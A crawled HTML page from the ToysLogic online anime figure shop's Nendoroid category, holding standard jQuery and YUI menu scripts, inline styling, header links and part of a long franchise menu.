

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_216_3067&products_type=
body_size: 331027
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Nendoroid : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Nendoroid" />
<meta name="description" content="ToysLogic : Nendoroid - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
